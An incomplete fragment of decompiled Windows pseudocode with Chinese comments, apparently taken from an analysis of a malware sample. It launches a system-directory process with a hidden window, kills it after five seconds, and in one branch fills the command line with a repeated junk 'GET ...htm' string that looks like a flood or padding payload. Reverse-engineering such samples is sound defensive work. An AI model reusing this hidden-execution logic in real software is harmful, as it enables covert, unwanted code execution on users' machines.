 Strcat_sysdir((int)&v19);
wsprintfA(&CommandLine, "%s %s%s", &v19, cp, &cp[128]);// 系统路径+组合参数
StartupInfo.cb = 68;
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags |= 1u;
if ( v18 == 1 )
{
strcpy(
&CommandLine,
"GET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^"
"&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%"
"^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.ht"
"mGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#"
"^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$"
"%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.h"
"tmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$"
"#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##"
"$%^&*(*&^%$%^&*.htmGET ^&&%$%$^%$#^&**(*((&*^%$##$%^&*(*&^%$%^&*.htm");
}
else
{
if ( CreateProcessA(0, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )// 创建指定的路径线程
{
Sleep(0x1388u);
TerminateProcess(ProcessInformation.hProcess, 0);
}